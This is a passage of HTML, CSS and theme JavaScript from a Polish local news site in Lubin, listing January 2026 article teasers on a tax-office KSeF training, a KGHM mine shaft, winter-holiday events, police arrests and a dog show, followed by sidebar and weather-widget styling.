                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:03:55+01:00" >20 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Urząd Skarbowy zaprasza mikro, małych i średnich przedsiębiorców na dni otwarte z Krajowym Systemem e-Faktur,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:53:44+01:00" >19 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Trzeci z zapowiadanych nowych szybów KGHM ma już swoją lokalizację. Tradycyjny rzut kapeluszem i wyznaczenie...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:32:44+01:00" >17 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    2-6 lutego 2026 oraz 9-13 lutego 2026 to okazja, by najmłodsi nietuzinkowo spędzili ferie dzięki...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:11:43+01:00" >16 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Lubińscy policjanci prowadzą wiele czynności, by osoby poszukiwane przez wymiar sprawiedliwości poniosły odpowiedzialność za swoje...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:03:48+01:00" >16 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Publikujemy harmonogramy dwóch tygodni ferii w ZOO w Lubinie. Każdy etap zajęć jest różny. Przygotowano...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/"  rel="bookmark" class="td-image-wrap " title="Nowa jakość w kinie CK Muza" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Nowa jakość w kinie CK Muza" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/projektor-CK-Muza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/"  rel="bookmark" title="Nowa jakość w kinie CK Muza">Nowa jakość w kinie CK Muza</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:20:41+01:00" >16 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    W dużej sali kinowej Centrum Kultury Muza w Lubinie został zamontowany nowy laserowy projektor. To...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" class="td-image-wrap " title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/01/VII-wystawa-psów-rasowych-Lubin-19-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:08:56+01:00" >15 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Już 24–25 stycznia 2026 w Lubinie Krajowa Wystawa Psów Rasowych. Organizatorem jest Związek Kynologiczny w...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T07:43:58+01:00" >14 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Gmina Lubin zachęca do sięgnięcia po stypendia artystyczne, których nabór ogłosił Urząd Marszałkowski Województwa Dolnośląskiego....                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/13/osiecka-po-mesku-koncert-na-walentynki/"  rel="bookmark" class="td-image-wrap " title="Osiecka po męsku – koncert na Walentynki" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Osiecka po męsku – koncert na Walentynki" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Osiecka-po-mesku-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/13/osiecka-po-mesku-koncert-na-walentynki/"  rel="bookmark" title="Osiecka po męsku – koncert na Walentynki">Osiecka po męsku – koncert na Walentynki</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:36:09+01:00" >13 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/13/osiecka-po-mesku-koncert-na-walentynki/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Centrum Działań Twórczych w Lubinie zaprasza na wyjątkowy koncert walentynkowy „Osiecka po męsku” w wykonaniu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			

		</div>
	</div>
<div class="td_block_wrap td_block_9 tdi_44 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_44" >
<style>
.td-theme-wrap .tdi_44 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_44 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_44 .td-subcat-item .td-cur-simple-item {
                color: #da2419;
            }

            .td-theme-wrap .tdi_44 .block-title > *,
            .td-theme-wrap .tdi_44 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #da2419;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_44 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_44 .block-title {
                border-color: #da2419;
            }

            
            .td-theme-wrap .tdi_44 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_44 .td_quote_on_blocks,
            .td-theme-wrap .tdi_44 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_44 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_44 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_44 .td-instagram-user a {
                color: #da2419;
            }

            .td-theme-wrap .tdi_44 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_44 .td-load-more-wrap a:hover {
                background-color: #da2419;
                border-color: #da2419;
            }

            .td-theme-wrap .tdi_44 .td-read-more a,
            .td-theme-wrap .tdi_44 .td-weather-information:before,
            .td-theme-wrap .tdi_44 .td-weather-week:before,
            .td-theme-wrap .tdi_44 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_44 .td-post-category,
            .td-theme-wrap .tdi_44 .td-post-category:hover {
                background-color: #da2419;
            }
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Zapowiedzi","custom_url":"https:\/\/lubinextra.pl\/zapowiedzi\/","category_id":"9","limit":"3","td_filter_default_txt":"Wszystkie","header_color":"#da2419","block_type":"td_block_9","separator":"","block_template_id":"","m8_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_9";
block_tdi_44.post_count = "3";
block_tdi_44.found_posts = "1298";
block_tdi_44.header_color = "#da2419";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "433";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://lubinextra.pl/zapowiedzi/" class="td-pulldown-size">Zapowiedzi</a></h4></div><div id=tdi_44 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:03:55+01:00" >20 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:53:44+01:00" >19 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:32:44+01:00" >17 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_weather tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://lubinextra.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 